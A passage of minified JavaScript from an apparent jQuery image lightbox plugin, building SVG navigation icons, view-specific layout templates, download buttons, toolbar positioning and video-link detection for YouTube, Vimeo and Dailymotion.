close1='<span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>';break;case 'view4':$_next='<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="-123 125.2 451.8 451.8" >'+'<g><path d="M222.4,373.4L28.2,567.7c-12.4,12.4-32.4,12.4-44.8,0c-12.4-12.4-12.4-32.4,0-44.7l171.9-171.9L-16.6,179.2c-12.4-12.4-12.4-32.4,0-44.7c12.4-12.4,32.4-12.4,44.8,0l194.3,194.3c6.2,6.2,9.3,14.3,9.3,22.4C231.7,359.2,228.6,367.3,222.4,373.4z"/></g>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="22px" fill="#999" viewBox="-123 125.2 451.8 451.8" >'+'<g><path d="M-25.9,351.1c0-8.1,3.1-16.2,9.3-22.4l194.3-194.3c12.4-12.4,32.4-12.4,44.8,0c12.4,12.4,12.4,32.4,0,44.7L50.5,351.1L222.4,523c12.4,12.4,12.4,32.4,0,44.7c-12.4,12.4-32.4,12.4-44.7,0L-16.6,373.4C-22.8,367.3-25.9,359.2-25.9,351.1z"/></g>'+'</svg>';$close_bg='<svg class="close_bg" width="16px" height="16px" fill="#999" viewBox="-341 343.4 15.6 15.6">'+'<path d="M-332.1,351.2l6.5-6.5c0.3-0.3,0.3-0.8,0-1.1s-0.8-0.3-1.1,0l-6.5,6.5l-6.5-6.5c-0.3-0.3-0.8-0.3-1.1,0s-0.3,0.8,0,1.1l6.5,6.5l-6.5,6.5c-0.3,0.3-0.3,0.8,0,1.1c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2l6.5-6.5l6.5,6.5c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2c0.3-0.3,0.3-0.8,0-1.1L-332.1,351.2z"/>'+'</svg>';if(this.settings.showTitle){subHtmlCont2='<div class="'+this.settings.classPrefix+'title"></div>'}
close1='<span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>';break;case 'view5':case 'view6':$_next='<svg class="next_bg" width="22px" height="44px" fill="#999" x="0px" y="0px"'+'viewBox="0 0 40 70" style="enable-background:new 0 0 40 70;" xml:space="preserve">'+'<path id="XMLID_2_" class="st0" d="M3.3,1.5L1.8,2.9l31.8,31.8c0.5,0.5,0.5,0.9,0,1.4L1.8,67.9l1.5,1.4c0.3,0.5,0.9,0.5,1.4,0'+'l33.2-33.2c0.3-0.5,0.3-0.9,0-1.4L4.7,1.5C4.3,1,3.6,1,3.3,1.5L3.3,1.5z"/>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="44px" fill="#999" x="0px" y="0px"'+'viewBox="0 0 40 70" style="enable-background:new 0 0 40 70;" xml:space="preserve">'+'<path id="XMLID_2_" class="st0" d="M37.1,68.9l1.5-1.4L6.8,35.7c-0.3-0.5-0.3-0.9,0-1.4L38.6,2.5l-1.5-1.4c-0.3-0.5-0.9-0.5-1.2,0'+'L2.5,34.3c-0.3,0.5-0.3,0.9,0,1.4l33.4,33.2C36.2,69.4,36.8,69.4,37.1,68.9L37.1,68.9z"/>'+'</svg>';$close_bg='<svg class="close_bg" width="16px" height="16px" fill="#999" viewBox="-341 343.4 15.6 15.6">'+'<path d="M-332.1,351.2l6.5-6.5c0.3-0.3,0.3-0.8,0-1.1s-0.8-0.3-1.1,0l-6.5,6.5l-6.5-6.5c-0.3-0.3-0.8-0.3-1.1,0s-0.3,0.8,0,1.1l6.5,6.5l-6.5,6.5c-0.3,0.3-0.3,0.8,0,1.1c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2l6.5-6.5l6.5,6.5c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2c0.3-0.3,0.3-0.8,0-1.1L-332.1,351.2z"/>'+'</svg>';if(this.settings.showTitle){subHtmlCont3+='<div class="'+this.settings.classPrefix+'title"></div>'}
if(this.settings.showDesc){subHtmlCont3+='<div class="'+this.settings.classPrefix+'description"></div>'}
close1='<span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>';break;case 'view7':$_next='<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="0 0 43 70.8">'+'<path id="XMLID_133_" d="M40,33L9.4,2.4c-1.3-1.3-3.5-1.3-4.7,0L1.9,5.2L29.7,33c1.3,1.4,1.3,3.5,0,4.7L1.9,65.5'+'l2.8,2.8c1.3,1.4,3.5,1.4,4.7,0L40,37.7C41.3,36.5,41.3,34.4,40,33L40,33z"/>'+'<path id="XMLID_132_" d="M4.1,3.2L3.8,3.5l31.4,31.2c0.3,0.4,0.3,1,0,1.3L3.8,67.4l0.3,0.1c0.3,0.4,0.9,0.4,1.3,0'+'L36.9,36c0.3-0.3,0.3-0.9,0-1.3L5.5,3.2C5,2.9,4.4,2.9,4.1,3.2L4.1,3.2z"/>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="22px" fill="#999" x="0px" y="0px" viewBox="0 0 43 70.8">'+'<path id="XMLID_133_" d="M2.9,37.8l30.6,30.6c1.3,1.3,3.5,1.3,4.7,0l2.8-2.8L13.2,37.8c-1.3-1.4-1.3-3.5,0-4.7L41,5.3'+'l-2.8-2.8c-1.3-1.4-3.5-1.4-4.7,0L2.9,33.1C1.6,34.3,1.6,36.4,2.9,37.8L2.9,37.8z"/>'+'<path id="XMLID_132_" d="M38.8,67.5l0.3-0.3L7.7,36.1c-0.3-0.4-0.3-1,0-1.3L39.1,3.4l-0.3-0.1c-0.3-0.4-0.9-0.4-1.3,0'+'L6,34.8c-0.3,0.3-0.3,0.9,0,1.3l31.4,31.5C37.9,67.8,38.5,67.8,38.8,67.5L38.8,67.5z"/>'+'</svg>';$close_bg='<svg id="close_hover" class="close_bg" viewBox="0 0 24.3 23.8" style="enable-background:new 0 0 24.3 23.8;" xml:space="preserve">'+'<style type="text/css">.st0{opacity:0.3;}.st2{fill:#FFFFFF;}.st3{fill:#010101;}.st4{fill:#231F20;}</style>'+'<g id="XMLID_248_" class="st0"><g id="XMLID_249_"><g id="XMLID_250_"><defs><rect id="XMLID_137_" x="1.3" y="0.5" width="22.5" height="22.8"/></defs>'+'<clipPath id="XMLID_140_"><use xlink:href="#XMLID_137_"  style="overflow:visible;"/></clipPath><g id="XMLID_251_" class="st1"><g id="XMLID_252_">'+'<path id="XMLID_132_" class="st2" d="M14.4,11.7l9-9c0.5-0.5,0.5-1.3,0-1.9c-0.5-0.5-1.3-0.5-1.9,0l-9,9l-9-9'+'C3,0.3,2.2,0.3,1.7,0.8c-0.5,0.5-0.5,1.3,0,1.9l9,9l-9,9c-0.5,0.5-0.5,1.3,0,1.9C2,22.9,2.3,23,2.6,23s0.7-0.1,0.9-0.4l9-9l9,9'+'c0.3,0.3,0.6,0.4,0.9,0.4s0.7-0.1,0.9-0.4c0.5-0.5,0.5-1.3,0-1.9L14.4,11.7z"/>'+'</g></g></g></g></g><g id="XMLID_142_" class="st0"><line id="XMLID_135_" class="st3" x1="1.9" y1="1.1" x2="23.1" y2="22.3"/>'+'<rect id="XMLID_136_" x="-2.5" y="11.2" transform="matrix(0.7077 0.7066 -0.7066 0.7077 11.918 -5.4355)" class="st4" width="30" height="1"/>'+'</g><g id="XMLID_139_" class="st0"><line id="XMLID_133_" class="st3" x1="23.4" y1="1" x2="2.2" y2="22.2"/>'+'<rect id="XMLID_134_" x="12.3" y="-3.4" transform="matrix(0.7071 0.7071 -0.7071 0.7071 11.9598 -5.6442)" class="st4" width="1" height="30"/>'+'</g></svg>'+'<svg id="close_hover_on" class="close_bg" viewBox="0 0 24.3 23.8" style="enable-background:new 0 0 24.3 23.8;" xml:space="preserve">'+'<style type="text/css">.st0{opacity:0.7;}.st2{fill:#FFFFFF;}.st3{opacity:1;}.st4{fill:#010101;}.st5{fill:#231F20;}</style>'+'<g id="XMLID_248_" class="st0"><g id="XMLID_249_"><g id="XMLID_250_"><defs><rect id="XMLID_137_" x="0.6" y="0.5" width="23" height="23.2"/></defs>'+'<clipPath id="XMLID_140_"><use xlink:href="#XMLID_137_"  style="overflow:visible;"/></clipPath><g id="XMLID_251_" class="st1"><g id="XMLID_252_">'+'<path id="XMLID_132_" class="st2" d="M14.1,12l9.2-9.2c0.5-0.5,0.5-1.4,0-1.9c-0.5-0.5-1.4-0.5-1.9,0L12.1,10L2.9,0.8'+'C2.4,0.3,1.6,0.3,1,0.8C0.5,1.4,0.5,2.2,1,2.8l9.2,9.2l-9.2,9.2c-0.5,0.5-0.5,1.4,0,1.9c0.3,0.3,0.6,0.4,1,0.4s0.7-0.1,1-0.4'+'l9.2-9.2l9.2,9.2c0.3,0.3,0.6,0.4,1,0.4c0.3,0,0.7-0.1,1-0.4c0.5-0.5,0.5-1.4,0-1.9L14.1,12z"/>'+'</g></g></g></g></g><g id="XMLID_142_" class="st3"><line id="XMLID_135_" class="st4" x1="1.3" y1="1.1" x2="22.9" y2="22.7"/>'+'<rect id="XMLID_136_" x="-3.2" y="11.4" transform="matrix(0.7077 0.7066 -0.7066 0.7077 11.9668 -5.0772)" class="st5" width="30.6" height="1"/>'+'</g><g id="XMLID_139_" class="st3"><line id="XMLID_133_" class="st4" x1="23.2" y1="1" x2="1.6" y2="22.7"/>'+'<rect id="XMLID_134_" x="11.9" y="-3.5" transform="matrix(0.7072 0.707 -0.707 0.7072 12.0069 -5.2896)" class="st5" width="1" height="30.6"/>'+'</g></svg>';close3='<div class="'+this.settings.classPrefix+'close-bar">'+'<span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>'+'</div>';break}
if(this.settings.arrows&&this.$items.length>1){controls='<div class="'+this.settings.classPrefix+'arrows">'+'<div class="'+this.settings.classPrefix+'prev '+$object.settings.classPrefix+'icon">'+$_prev+this.settings.prevHtml+'</div>'+'<div class="'+this.settings.classPrefix+'next '+$object.settings.classPrefix+'icon">'+$_next+this.settings.nextHtml+'</div>'+'</div>'}
if(this.settings.socialSharing&&(this.settings.lightboxView!=='view5'||this.settings.lightboxView!=='view6')){socialIcons='<div class="'+this.settings.classPrefix+'socialIcons"><button class="shareLook">share</button></div>'}
$contInner=(this.settings.lightboxView==='view5'||this.settings.lightboxView==='view6')?'<div class="contInner">'+subHtmlCont3+'</div>':'';var arrowHE=(this.settings.lightboxView!=='view2'&&this.settings.lightboxView!=='view3')?this.settings.arrowsHoverEffect:'',$up='<svg class="rwd-up" width="15px" height="12px" viewBox="0 0 26.5 21" style="enable-background:new 0 0 26.5 21;">'+'<g id="Shape_1"><g>'+'<path class="st0" d="M23.7,15.3l-9.2-9.2c-0.4-0.4-1-0.4-1.4,0L3.7,15c-0.4,0.4-0.4,1,0,1.4l0.9,0.9l8.6-8.1'+'c0.4-0.4,1.1-0.4,1.4,0l8.3,8.3l0.9-0.8C24.1,16.3,24.1,15.7,23.7,15.3z"/>'+'</g></g></svg>',$down='<svg class="rwd-down" width="15px" height="12px" viewBox="0 0 26.5 21" style="enable-background:new 0 0 26.5 21;">'+'<g id="Shape_1"><g>'+'<path class="st0" d="M23.8,6.8l-0.9-0.8l-8.5,8.2c-0.4,0.4-1.1,0.4-1.4,0L4.6,5.8L3.7,6.7C3.3,7,3.3,7.7,3.7,8l9.3,9.1'+'c0.4,0.4,1,0.4,1.4,0l9.4-9C24.2,7.8,24.2,7.1,23.8,6.8z"/>'+'</g></g></svg>',$toggle_bar=(this.settings.lightboxView==='view7')?'<div class="toggle_bar">'+$up+$down+'</div>':'',nw='',nh='',$lens;if(this.settings.lightboxView==='view7'){nw=$object.$items.eq(index).find('img').prop('naturalWidth');nh=$object.$items.eq(index).find('img').prop('naturalHeight')}
$lens=(this.settings.lightboxView==='view7')?'<div class="tool_bar"><div class="zoom_cont rwd-icon"><div class="zoom_size"></div><div class="img_size">'+nw+'px &times; '+nh+'px</div></div></div>':'';template='<div class="'+this.settings.classPrefix+'cont ">'+'<div class="rwd-container rwd-'+this.settings.lightboxView+' rwd-arrows_hover_effect-'+arrowHE+'">'+'<div class="cont-inner">'+list+'</div>'+$contInner+'<div class="'+this.settings.classPrefix+'toolbar group">'+close1+subHtmlCont2+$toggle_bar+$lens+'</div>'+close3+controls+'<div class="'+this.settings.classPrefix+'bar">'+close2+subHtmlCont1+socialIcons+'</div>'+'</div>'+'</div>';switch($object.settings.openCloseType[0]){case 'open_1':case 'open_2':case 'open_3':case 'open_4':case 'open_5':case 'open_1_r':case 'open_2_r':case 'open_3_r':case 'open_4_r':case 'open_5_r':setTimeout(function(){$object.$cont.addClass('rwd-visible');$('.rwd-container').addClass($object.settings.openCloseType[0])},0);break;default:$('.rwd-container').addClass($object.settings.openCloseType[0]);setTimeout(function(){$object.$cont.addClass('rwd-visible')},this.settings.overlayDuration);break}
if($object.settings.socialSharing){setTimeout(function(){$object.socialShare()},50)}
this.$body.append(template);this.$cont=$('.'+$object.settings.classPrefix+'cont');this.$item=this.$cont.find('.'+$object.settings.classPrefix+'item');if(!this.settings.slideAnimation){this.$cont.addClass(this.settings.classPrefix+'animation');this.settings.slideAnimationType=this.settings.classPrefix+'slide'}else{this.$cont.addClass(this.settings.classPrefix+'use')}
$object.calculateDimensions(index);this.$item.eq(this.index).addClass(this.settings.classPrefix+'current');if(this.effectsSupport()){this.$cont.addClass(this.settings.classPrefix+'support')}else{this.$cont.addClass(this.settings.classPrefix+'noSupport');this.settings.speed=0}
this.$cont.addClass(this.settings.slideAnimationType);((this.settings.showAfterLoad)&&(this.$cont.addClass(this.settings.classPrefix+'show-after-load')));if(this.effectsSupport()){var $inner=this.$cont.find('.cont-inner');$inner.css('transition-timing-function','ease');$inner.css('transition-duration',this.settings.speed+'ms')}
switch($object.settings.lightboxView){case 'view1':case 'view2':case 'view3':$inner.css({height:'calc(100% - 92px)',top:'47px'});break;case 'view4':$inner.css({height:'calc(100% - 92px)',top:'45px'});break;case 'view5':jQuery('.cont-inner').css({width:'60%'});break;case 'view6':jQuery('.cont-inner').css({width:'80%'});break;case 'view7':$('.toggle_bar').on('click',function(){$('.rwd-container').toggleClass('rwd_toggle_bar');if(jQuery('.rwd-toolbar').height()===40){jQuery('.rwd-toolbar').animate({height:'',top:jQuery('.rwd-toolbar').position().top+40+'px'},1000);jQuery('.tool_bar > *').css('display','none')}else{jQuery('.rwd-toolbar').animate({height:'40px',top:jQuery('.rwd-toolbar').position().top-40+'px'},1000);setTimeout(function(){jQuery('.tool_bar > *').css('display','block')},1000)}});break}
$object.objects.overlay.addClass('in');setTimeout(function(){$object.$cont.addClass($object.settings.classPrefix+'visible')},this.settings.overlayDuration);if(this.settings.download){$download_bg='<svg class="download_bg" width="20px" height="20px" stroke="#999" fill="#999"  viewBox="-328 330.3 41.7 41.7" >'+'<path class="st0" d="M-296.4,352.1c0.4-0.4,0.4-1.1,0-1.6c-0.4-0.4-1.1-0.4-1.6,0l-8,8V332c0-0.6-0.5-1.1-1.1-1.1c-0.6,0-1.1,0.5-1.1,1.1v26.5l-8-8c-0.4-0.4-1.2-0.4-1.6,0c-0.4,0.4-0.4,1.1,0,1.6l10,10c0.4,0.4,1.1,0.4,1.6,0L-296.4,352.1zM-288.5,359.4c0-0.6,0.5-1.1,1.1-1.1c0.6,0,1.1,0.5,1.1,1.1v10.9c0,0.6-0.5,1.1-1.1,1.1h-39.5c-0.6,0-1.1-0.5-1.1-1.1v-10.9c0-0.6,0.5-1.1,1.1-1.1c0.6,0,1.1,0.5,1.1,1.1v9.8h37.2V359.4z"/>'+'</svg>';$download_bg_='<svg class="download_bg" width="36px" height="34px" stroke="#999" fill="#999" x="0px" y="0px"'+'viewBox="0 0 90 90" style="enable-background:new 0 0 90 90;" xml:space="preserve">'+'<path id="XMLID_2_" class="st0" d="M61.3,31.8L45.5,47.7c-0.2,0.2-0.5,0.2-0.7,0l-16-15.9c-0.2-0.2-0.2-0.5,0-0.7l2.1-2.1l12.6,12.6'+'V7.4c0-0.9,0.7-1.7,1.7-1.7s1.8,0.8,1.8,1.7v34l12.2-12.3l2.1,2.1C61.5,31.3,61.5,31.6,61.3,31.8L61.3,31.8z"/>'+'<path id="XMLID_3_" class="st0" d="M25.6,50.7L25.6,50.7h38.7c1.6,0,2.8,1.2,2.8,2.7v1.5c0,1.6-1.2,2.9-2.8,2.9H25.6'+'c-1.5,0-2.8-1.3-2.8-2.9v-1.5C22.9,51.9,24.1,50.7,25.6,50.7L25.6,50.7z"/>'+'</svg>';switch(this.settings.lightboxView){case 'view1':default:this.$cont.find('.'+$object.settings.classPrefix+'toolbar').append('<a id="'+$object.settings.classPrefix+'download" target="_blank" download class="'+this.settings.classPrefix+'download '+$object.settings.classPrefix+'icon">'+$download_bg+'</a>');break;case 'view2':this.$cont.find('.'+$object.settings.classPrefix+'bar').append('<a id="'+$object.settings.classPrefix+'download" target="_blank" download class="'+this.settings.classPrefix+'download '+$object.settings.classPrefix+'icon">'+$download_bg+'</a>');break;case 'view4':$('<a id="'+$object.settings.classPrefix+'download" target="_blank" download class="'+this.settings.classPrefix+'download '+$object.settings.classPrefix+'icon">'+$download_bg+'</a>').insertBefore($('.rwd-title'));break;case 'view5':case 'view6':$('.rwd-toolbar').append('<a id="'+$object.settings.classPrefix+'download" target="_blank" download class="'+this.settings.classPrefix+'download '+$object.settings.classPrefix+'icon">'+$download_bg_+'</a>');break;case 'view7':$('.tool_bar').append('<a id="'+$object.settings.classPrefix+'download" target="_blank" download class="'+this.settings.classPrefix+'download '+$object.settings.classPrefix+'icon">'+$download_bg_+'</a>');break}}
if(this.settings.lightboxView==='view7'&&hugeit_resp_lightbox_obj.hugeit_lightbox_view_info==='true'){var $info='<svg id="rwd-view7-info" width="20" height="20" stroke="#999" fill="#999" viewBox="0 0 543.906 543.906" style="enable-background:new 0 0 543.906 543.906;">'+'<g><path d="M271.953,0C121.759,0,0,121.759,0,271.953s121.759,271.953,271.953,271.953'+'s271.953-121.759,271.953-271.953S422.148,0,271.953,0z M316.994,76.316c1.055-0.049,2.138-0.06,3.231,0'+'c14.724-0.484,27.533,10.622,29.578,24.987c6.576,27.581-22.719,55.228-49.631,44.192'+'C268.032,130.576,284.224,77.909,316.994,76.316z M303.739,196.318c20.875-1.327,24.519,22.964,18.014,47.592'+'c-12.695,56.583-32.455,111.403-43.175,168.442c5.178,22.523,33.575-3.312,45.721-11.558c10.329-8.213,12.124,2.083,15.637,10.71'+'c-25.776,18.058-51.687,36.447-80.395,50.991c-26.972,16.361-49.049-9.072-42.321-37.394'+'c11.128-52.841,25.776-104.882,37.736-157.564c3.737-28.468-33.728,0.511-44.872,7.136c-8.985,11.292-13.25,3.051-16.997-7.136'+'c29.871-21.816,60.325-48.593,93.313-65.949C293.138,198.238,298.92,196.622,303.739,196.318z"/>'+'</g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>';$('.tool_bar').append('<span class="info_show_hide rwd-icon">'+$info+'</span>')}
$arrows=$('.rwd-arrows .rwd-next, .rwd-arrows .rwd-prev');$next=$('.rwd-arrows .rwd-next');$prev=$('.rwd-arrows .rwd-prev');var title_text=$('.rwd-title');switch(this.settings.titlePos){case 'left':title_text.css({'text-align':'left'});break;case 'center':title_text.css({'text-align':'center'});break;case 'right':title_text.css({'text-align':'right'});break}
switch(this.settings.lightboxView){case 'view1':default:$arrows.css({'top':'50%'});$next.css({'right':'20px'});$prev.css({'left':'20px'});break;case 'view2':$arrows.css({'bottom':'0'});$next.css({'right':'40%'});$prev.css({'left':'40%'});break;case 'view3':$arrows.css({'top':'14px','z-index':'1090'});$next.css({'right':'20px'});$prev.css({'right':'55px'});title_text.css({'text-align':'left','border-top':'1px solid #999'});$('.rwd-close').css({'margin-right':'45%'});$('.rwd-overlay, .rwd-toolbar, .rwd-title, .rwd-next, .rwd-prev').css({'background':'rgba(255, 255, 255, 1)'});$('.rwd-title, .shareLook').css({'color':'#999'});$('.rwd-toolbar').css({'border-bottom':'1px solid #999'});$('.rwd-toolbar .rwd-icon, .rwd-arrows .rwd-icon').addClass('rwd-icon0');break}
this.prevScrollTop=$(window).scrollTop();$object.objects.content=$('.rwd-container');$object.objects.content.css({'width':$object.settings.width,'height':$object.settings.height});if($(window).width()<768&&this.settings.lightboxView==='view7'){$object.objects.content.css({'width':'100%','height':'100%'})}
var $color,$zoomTop=(document.documentElement.clientHeight-$object.objects.content.height())/2;switch(this.settings.lightboxView){case 'view3':$color='rgba(255,255,255,.9)';break;default:$color='rgba(0,0,0,.9)';break}
if(hugeit_resp_lightbox_obj.hugeit_lightbox_rightclick_protection==='true'){setTimeout(function(){$('.rwd-container').bind('contextmenu',function(){return!1})},50)}
if(this.settings.showBorder){$('.rwd-container').css({border:'2px solid #999'})}};Lightbox.prototype.calculateDimensions=function(index){var $object=this,$width;$width=$('.'+$object.settings.classPrefix+'current').height()*16/9;if($width>$object.settings.videoMaxWidth){$width=$object.settings.videoMaxWidth}
$('.'+$object.settings.classPrefix+'video-cont ').css({'max-width':$width+'px'});if(this.settings.lightboxView==='view7'){var $img,$video,$_inner,$_width,$_height,$_wrap,$wrapHeight,$_top,$top,$left,$_left=0,$t,$length,$k;setTimeout(function(){$img=document.querySelector('.rwd-item:nth-child('+(index+1)+') img');$video=document.querySelector('.rwd-item:nth-child('+(index+1)+') .rwd-video-cont');$_inner=document.querySelector('.rwd-item:nth-child('+(index+1)+') .view7_inner');if($img&&$(window).width()>768){$k=$object.$item.eq(index).find('img').prop('naturalWidth')/$object.$item.eq(index).find('img').prop('naturalHeight');if($object.$item.eq(index).find('img').prop('naturalWidth')>$object.$item.eq(index).find('img').prop('naturalHeight')&&$k>2){if($object.$item.eq(index).find('img').prop('naturalWidth')<500){$object.$item.eq(index).find('img').css({minWidth:'70%'})}}else{if($object.$item.eq(index).find('img').prop('naturalHeight')<500){$object.$item.eq(index).find('img').css({minHeight:'70%'})}}}
$_width=parseFloat(window.getComputedStyle($img||$video,null).width);$_height=parseFloat(window.getComputedStyle($img||$video,null).height);switch($img||$video){case $img:$_wrap=document.querySelector('.rwd-item:nth-child('+(index+1)+') .rwd-img-wrap');break;case $video:$_wrap=document.querySelector('.rwd-item:nth-child('+(index+1)+')');break}
$wrapHeight=parseFloat(window.getComputedStyle($_wrap,null).height);$top=($wrapHeight-$_height)/2+$_height-40;$_top=($wrapHeight-$_height)/2;$left=($('.rwd-container').width()-(parseFloat(window.getComputedStyle($_inner,null).width)+$_width))/2;$t=($object.settings.thumbnail)?47:0;if($('.rwd-container').width()>768){$('.rwd-view7-title').eq(index).width($('.rwd-container').width()*0.2-46);$('.rwd-view7-desc').eq(index).width($('.rwd-container').width()*0.2-36);setTimeout(function(){$('.rwd-view7-desc').height($('.view7_inner').height()-($object.settings.showTitle?120:9))},200);$_left=($_inner.classList.contains('is_close'))?0:$('.rwd-container').width()*0.1;$('.rwd-toolbar').css({width:$_width+1+'px',top:$top+$t+($('.rwd-container').hasClass('rwd_toggle_bar')?40:0)+1+'px',left:$left+'px'});$('.rwd-close-bar').css({top:$_top+$t+'px',left:$left+$_width-25+'px'});($img||$video).style.left=-$_left+($object.settings.showBorder?$object.settings.borderSize:0);$('.view7_inner').eq(index).css({top:$_top+'px',left:$_left+$left+$_width+'px',height:$_height+1+'px'});$('.view7_share').css({top:$_top+$t+12+'px',right:2*$_left+$_width+$left+5+'px'});$length=$('.view7_share li').length+1;$('.view7_share, .view7_share > div').width(($_height-42)/$length).height(($_height-42)/$length);$('.view7_share li').width(($_height-42)/$length).height(($_height-42)/$length)}else{$('.rwd-toolbar').css({width:$(window).width()+'px',top:'0'});$('.rwd-toolbar .rwd-icon, .view7_share').width($(window).width()*0.2);$('.view7_share').css({'top':'0','z-index':'999999999','left':($(window).width()*0.2-40)*0.5+'px'});$('.rwd-share-buttons').css({height:$(window).height()+'px',width:$(window).width()+'px',left:-($(window).width()*0.2-40)*0.5+'px'});$('.rwd-share-buttons li').css({width:($(window).width()-($object.settings.showBorder?8:0))*0.2+'px',maxWidth:'none'});$('.rwd-share-buttons li a').css({marginLeft:$(window).width()*0.1-20+'px'});$('.rwd-close-bar').css({top:$_top+$t+5+'px',left:($(window).width()-$_width)/2+$_width-30+'px'})}},0)}};Lightbox.prototype.innerOpenClose=function(){var $object=this;$('.info_show_hide').off('click');$('.info_show_hide').on('click',function(){var $view7_inner=$('.rwd-item.rwd-current').find('.view7_inner'),$toolbar=$('.rwd-toolbar'),$closebar=$('.rwd-close-bar'),$imgcont=$('.rwd-item.rwd-current').find('img'),$videoCont=$('.rwd-item.rwd-current').find('.rwd-video-cont '),$zoomcont=$('.zoomContainer'),$view7_share=$('.view7_share');if($('.rwd-container').width()>768){if($('.rwd-item.rwd-current').hasClass('isImg')){if(!$view7_inner.hasClass('is_close')){$view7_inner.addClass('is_close');$view7_inner.animate({width:'0',left:parseFloat($view7_inner.css('left'))+'px'},1000);$toolbar.animate({width:parseFloat($toolbar.css('width'))+1+'px',left:parseFloat($toolbar.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000);$closebar.animate({left:parseFloat($closebar.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000);$imgcont.animate({left:parseFloat($imgcont.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000);$zoomcont.animate({left:parseFloat($imgcont.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000);$view7_share.animate({left:parseFloat($view7_share.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000)}else{$view7_inner.removeClass('is_close');$view7_inner.animate({width:$('.rwd-container').width()*0.2+'px',left:parseFloat($view7_inner.css('left'))+'px'},1000);$toolbar.animate({width:parseFloat($toolbar.css('width'))-1+'px',left:parseFloat($toolbar.css('left'))-$('.rwd-container').width()*0.1+'px'},1000);$closebar.animate({left:parseFloat($closebar.css('left'))-$('.rwd-container').width()*0.1+'px'},1000);$imgcont.animate({left:parseFloat($imgcont.css('left'))-$('.rwd-container').width()*0.1+'px'},1000);$zoomcont.animate({left:parseFloat($imgcont.css('left'))-$('.rwd-container').width()*0.1+'px'},1000);$view7_share.animate({left:parseFloat($view7_share.css('left'))-$('.rwd-container').width()*0.1+'px'},1000)}}else if($('.rwd-item.rwd-current').hasClass('isVideo')){if(!$view7_inner.hasClass('is_close')){$view7_inner.addClass('is_close');$view7_inner.animate({width:'0',left:parseFloat($view7_inner.css('left'))+'px'},1000);$toolbar.animate({left:parseFloat($toolbar.css('left'))+parseFloat($view7_inner.css('width'))/2+0.5+'px'},1000);$closebar.animate({left:parseFloat($closebar.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000);$videoCont.animate({left:parseFloat($videoCont.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000);$view7_share.animate({left:parseFloat($view7_share.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000)}else{$view7_inner.removeClass('is_close');$view7_inner.animate({width:$('.rwd-container').width()*0.2+'px',left:parseFloat($view7_inner.css('left'))+'px'},1000);$toolbar.animate({left:parseFloat($toolbar.css('left'))-$('.rwd-container').width()*0.1-0.5+'px'},1000);$closebar.animate({left:parseFloat($closebar.css('left'))-$('.rwd-container').width()*0.1+'px'},1000);$videoCont.animate({left:parseFloat($videoCont.css('left'))-$('.rwd-container').width()*0.1+'px'},1000);$view7_share.animate({left:parseFloat($view7_share.css('left'))-$('.rwd-container').width()*0.1+'px'},1000)}}}else{if(!$view7_inner.hasClass('is_open')){$view7_inner.addClass('is_open');if($('.rwd-share-buttons').css('display')==='block'){$('.rwd-share-buttons').css({'display':'none'})}
$('.rwd-close-bar,.rwd-arrows .rwd-next, .rwd-arrows .rwd-prev').css({zIndex:'1'});if(!$object.settings.thumbnail){$view7_inner.css({top:'40px'})}
if($object.settings.thumbnail&&hugeit_resp_lightbox_obj.hugeit_lightbox_thumbs_position==='1'){$view7_inner.css({top:-(+hugeit_resp_lightbox_obj.hugeit_lightbox_thumbs_height)+'px'})}
$view7_inner.animate({height:$(window).height()+'px'},1000)}else{$view7_inner.removeClass('is_open');$('.rwd-close-bar,.rwd-arrows .rwd-next, .rwd-arrows .rwd-prev').animate({zIndex:'999999999'},700);$view7_inner.animate({height:'0'},1000)}}})};Lightbox.prototype.effectsSupport=function(){var transition,root,support;support=function(){transition=['transition','MozTransition','WebkitTransition','OTransition','msTransition','KhtmlTransition'];root=document.documentElement;for(var i=0;i<transition.length;i++){if(transition[i]in root.style){return transition[i]in root.style}}};return support()};Lightbox.prototype.isVideo=function(src,index){var youtube,vimeo,dailymotion;youtube=src.match(/\/\/(?:www\.)?youtu(?:\.be|be\.com)\/(?:watch\?v=|embed\/)?([a-z0-9\-\_\%]+)/i);vimeo=src.match(/\/\/(?:www\.)?vimeo.com\/([0-9a-z\-_]+)/i);dailymotion=src.match(/^.+dailymotion.com\/(video|hub)\/([^_]+)[^#]*(#video=([^_&]+))?/);if(youtube){return{youtube:youtube}}else if(vimeo){return{vimeo:vimeo}}else if(dailymotion){return{dailymotion:dailymotion}}};Lightbox.prototype.counter=function(){if(this.settings.showCounter){switch(this.settings.lightboxView){case 'view1':default:$('.'+this.settings.classPrefix+'toolbar').append(this.objects.counter=$('<div id="'+this.settings.idPrefix+'counter"></div>'));$('#rwd-counter').css({'padding-left':'23px'});break;case 'view2':case 'view4':case 'view7':$('.'+this.settings.classPrefix+'bar').append('<div class="barCont"></div>').append(this.objects.counter=$('<div id="'+this.settings.idPrefix+'counter"></div>'));break;case 'view5':case 'view6':$('.contInner').append(this.objects.counter=$('<div id="'+this.settings.idPrefix+'counter"></div>'));break}
